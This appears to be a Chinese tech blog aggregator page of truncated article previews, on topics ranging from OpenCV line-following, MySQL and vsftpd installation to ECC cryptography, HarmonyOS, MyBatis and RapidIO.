
[openCV]基于拟合中线的智能车巡线方案V2
import cv2 as cv import os import numpy as np# 遍历文件夹函数 def getFileList(dir, Filelist, extNone):"""获取文件夹及其子文件夹中文件列表输入 dir:文件夹根目录输入 ext: 扩展名返回: 文件路径列表"""newDir d…...


软件测试环境讲解
在一个项目开发到发布的整个过程中,会使用到很多个环境进行测试和运行项目。最基本的开发环境、测试环境、准生产环境、生成环境 一、开发环境 开发环境顾名思义就是我们程序猿自己把项目放到自己的电脑上,配置好以后,跑起来项目,…...

mysql 面试
基础 详细说一下一条 MySQL 语句执行的步骤 Server 层按顺序执行 SQL 的步骤为: 客户端请求 -> 连接器(验证用户身份,给予权限) 查询缓存(存在缓存则直接返回,不存在则执行后续操作) 分析器…...

linux 安装FTP


检查是否已经安装 $] rpm -qa |grep vsftpd vsftpd-3.0.2-29.el7_9.x86_64出现 vsftpd 信息表示已经安装,无需再次安装 yum安装 $] yum -y install vsftpd此命令需要root执行或有sudo权限的账号执行 /etc/vsftpd 目录 ftpusers # 禁用账号列表 user_list # 账号列…...

软考高项(六)项目管理概述 ★重点集萃★
👑 个人主页 👑 :😜😜😜Fish_Vast😜😜😜 🐝 个人格言 🐝 :🧐🧐🧐说到做到,言出必行&am…...

【vue】组件使用教训
组件使用 报错组件找不到 These dependencies were not found: 遇见的问题 在使用vue的时候,做了一个统计图的功能,引入了chart。 但是在运行项目的时候,直接报错启动不起来,报错内容是 告诉我依赖找不到,然后还试…...


2023年华数杯数学建模B题思路代码分析 - 不透明制品最优配色方案设计
# 1 赛题 B 题 不透明制品最优配色方案设计 日常生活中五彩缤纷的不透明有色制品是由着色剂染色而成。因此,不透明 制品的配色对其外观美观度和市场竞争力起着重要作用。然而,传统的人工配色 存在一定的局限性,如主观性强、效率低下等。因此…...
)
椭圆曲线密码学(ECC)
一、ECC算法概述 椭圆曲线密码学(Elliptic Curve Cryptography)是基于椭圆曲线数学理论的公钥密码系统,由Neal Koblitz和Victor Miller在1985年独立提出。相比RSA,ECC在相同安全强度下密钥更短(256位ECC ≈ 3072位RSA…...

在鸿蒙HarmonyOS 5中实现抖音风格的点赞功能
下面我将详细介绍如何使用HarmonyOS SDK在HarmonyOS 5中实现类似抖音的点赞功能,包括动画效果、数据同步和交互优化。 1. 基础点赞功能实现 1.1 创建数据模型 // VideoModel.ets export class VideoModel {id: string "";title: string ""…...

Mybatis逆向工程,动态创建实体类、条件扩展类、Mapper接口、Mapper.xml映射文件
今天呢,博主的学习进度也是步入了Java Mybatis 框架,目前正在逐步杨帆旗航。 那么接下来就给大家出一期有关 Mybatis 逆向工程的教学,希望能对大家有所帮助,也特别欢迎大家指点不足之处,小生很乐意接受正确的建议&…...

连锁超市冷库节能解决方案:如何实现超市降本增效
在连锁超市冷库运营中,高能耗、设备损耗快、人工管理低效等问题长期困扰企业。御控冷库节能解决方案通过智能控制化霜、按需化霜、实时监控、故障诊断、自动预警、远程控制开关六大核心技术,实现年省电费15%-60%,且不改动原有装备、安装快捷、…...

视频字幕质量评估的大规模细粒度基准
大家读完觉得有帮助记得关注和点赞!!! 摘要 视频字幕在文本到视频生成任务中起着至关重要的作用,因为它们的质量直接影响所生成视频的语义连贯性和视觉保真度。尽管大型视觉-语言模型(VLMs)在字幕生成方面…...

ETLCloud可能遇到的问题有哪些?常见坑位解析
数据集成平台ETLCloud,主要用于支持数据的抽取(Extract)、转换(Transform)和加载(Load)过程。提供了一个简洁直观的界面,以便用户可以在不同的数据源之间轻松地进行数据迁移和转换。…...

python如何将word的doc另存为docx
将 DOCX 文件另存为 DOCX 格式(Python 实现) 在 Python 中,你可以使用 python-docx 库来操作 Word 文档。不过需要注意的是,.doc 是旧的 Word 格式,而 .docx 是新的基于 XML 的格式。python-docx 只能处理 .docx 格式…...

Rapidio门铃消息FIFO溢出机制
关于RapidIO门铃消息FIFO的溢出机制及其与中断抖动的关系,以下是深入解析: 门铃FIFO溢出的本质 在RapidIO系统中,门铃消息FIFO是硬件控制器内部的缓冲区,用于临时存储接收到的门铃消息(Doorbell Message)。…...

【分享】推荐一些办公小工具
1、PDF 在线转换 https://smallpdf.com/cn/pdf-tools 推荐理由:大部分的转换软件需要收费,要么功能不齐全,而开会员又用不了几次浪费钱,借用别人的又不安全。 这个网站它不需要登录或下载安装。而且提供的免费功能就能满足日常…...

JavaScript基础-API 和 Web API
在学习JavaScript的过程中,理解API(应用程序接口)和Web API的概念及其应用是非常重要的。这些工具极大地扩展了JavaScript的功能,使得开发者能够创建出功能丰富、交互性强的Web应用程序。本文将深入探讨JavaScript中的API与Web AP…...
